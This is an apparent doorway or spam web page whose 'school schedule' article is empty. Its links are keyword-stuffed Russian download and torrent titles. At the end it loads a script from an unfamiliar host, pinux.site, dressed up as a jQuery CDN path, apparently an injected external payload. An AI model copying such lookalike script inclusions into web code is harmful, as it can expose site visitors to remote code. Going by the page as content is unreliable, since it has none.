

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oobeiweezu.trypingo.com/bpp0j-raspisanie-2-shkoly.html
body_size: 1523
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание 2 школы - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание 2 школы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-slendrmen-igry.html">Слэндрмэн игры</a></li>
                                <li><a href="bpp0j-mnogosloynoe-steklo-gost.html">Многослойное стекло гост</a></li>
                                <li><a href="bpp0j-portfolio-pedagoga-skachat-prezentaciyu.html">Портфолио педагога скачать презентацию</a></li>
                                <li><a href="bpp0j-skachat-mod-skin-armii.html">Скачать мод скин армии</a></li>
                                <li><a href="bpp0j-raspisanie-avtobusov-stupino-krutyshki.html">Расписание автобусов ступино крутышки</a></li>
                                <li><a href="bpp0j-pripev-pesni-medlenno-ani-lorak-skachat.html">Припев песни медленно ани лорак скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-biografiya-derzhavina-prezentaciya-skachat.html">Биография державина презентация скачать</a></li>
                                            <li><a href="bpp0j-stroitelstvo-doma-iz-penoblokov-kniga.html">Строительство дома из пеноблоков книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-torrent-igru-besplatno-mafia-2.html">Скачать торрент игру бесплатно mafia 2</a></li>
                                            <li><a href="bpp0j-raspisanie-avtobusov-chita-gornyy.html">Расписание автобусов чита горный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-goncharov-oblomov-urok-s-prezentaciey.html">Гончаров обломов урок с презентацией</a></li>
                                            <li><a href="bpp0j-bulgakov-revizor-s-vyshibaniem-kratkoe-soderzhanie.html">Булгаков ревизор с вышибанием краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-e-type-do-you-always-tekst-pesni.html">E type do you always текст песни</a></li>
                                            <li><a href="bpp0j-derzhavin-felica-skachat-na-android.html">Державин фелица скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
